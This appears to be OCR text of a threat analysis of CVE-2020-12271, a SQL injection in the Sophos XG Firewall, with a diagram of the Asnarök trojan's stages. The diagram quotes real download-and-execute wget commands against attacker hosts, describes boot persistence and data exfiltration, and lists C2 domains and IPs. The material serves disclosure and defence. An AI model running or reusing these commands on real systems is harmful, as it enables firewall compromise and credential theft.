 Analysis
CVE-2020-12271 is a pre-authentication SQL injection vulnerability that exists in the Sophos XG Firewall/Sophos
Firewall Operating System (SFOS). Further information about this vulnerability has not been made public. However,
Sophos did confirm that exploitation of this flaw would allow an attacker to exfiltrate “XG Firewall-resident data,”
which depending on the configuration, could include local user account credentials, such as usernames and hashed
passwords. As for Active Directory and LDAP passwords, Sophos says these were not compromised during the attacks.
On April 26, Sophos published a separate article, “Asnarök Trojan targets firewalls,” which analyzes the components
and intent of the attack in greater detail and provides a better understanding of the malware used in one of the
attacks.
SOPHOS
labs
FIREWALL ATTACK STAGES AND ARTIFACTS
INITIAL ACCESS
SQL Injection Attack
SH
Download and run install script
wget http://sophosfirewallupdate.com/sp/Install.sh
-O /tmp/x.sh
&& chmod 777 /tmp/x.sh
&& sh /tmp/x.sh
Requests
install
script
Requests
exfiltration
binary
Requests
resident
module
ATTACK HOST INFO:
Domain: sophosfirewallupdate.com
IP address: 43.229.55.43
ASN: 63888
AS Label: HOT NET LTD
Location: CN
C2 HOST INFO:
Domain: sophosproductupdate.com
IP address: 184.168.221.56
ASN: 26496
AS Label: GoDaddy
Location: US
C2 communication
INITIAL EXECUTION
SH
/tmp/x.sh
- Manipulates SQL DB for system compromize
- Appends new commands to system utility
- Sets ha_aux_traffic service that runs on boot
write,
execute
download,
execute,
and remove
SH
/tmp/.lp.sh
wget http://sophosfirewallupdate.com/sp/lp
ELF
/tmp/b
- Memory resident code
- Wakes every 3 hours
- Appears in processlist as cssconf.bin
- Checks connection to 43.229.55.44:443
- Checks DNS resolution to C2 host
- If success, requests exfiltration binary
wget http://sophosfirewallupdate.com/sp/sophos.dat
to alternative
infection channel
append
persistence code
download,
execute,
and remove
PERSISTENCE ON REBOOT
SH
generate_curl_ca_bundle.sh
Standard system utility that
launches on reboot.
SH
/tmp/.n.sh
wget http://sophosfirewallupdate.com/sp/lp
write, execute
SH
/tmp/I
wget http://sophosfirewallupdate.com/sh_guard/lc
write,
execute
Request script
Attack host
EXFILTRATION
ELF
/tmp/2own
Collect firewall-resident data,
which may include firewall user
and admin data, system
information & VPN policies, and
package and encrypt it
Refer to "Exfiltration Stage"
diagram for more details
data upload
Creates empty file
BACKUP CHANNEL
SH
/tmp/.pg.sh
wget http://sophosfirewallupdate.com/bk
DUMMY
/tmp/.a.PGSQL
Request binary
write,
execute
Check if file exists
Attack host
ELF
.post_MI
wget http://ragnarokfromasgard.com/sp/patch.sh \
-O /tmp/.psgick.sh
If .a.PGSQL does not exist,
request patch.sh
EXFILTRATION HOST INFO:
IP: 38.27.99.69
ASN: 26484
AS Label: Internet Keeper Global
Location: United States
ADDITIONAL ATTACK HOST:
Domain: rangnarokfromasgard.com
IP: 185.198.57.16
ASN: 60117
AS Label: EU-HOSTSAILOR
Location: NL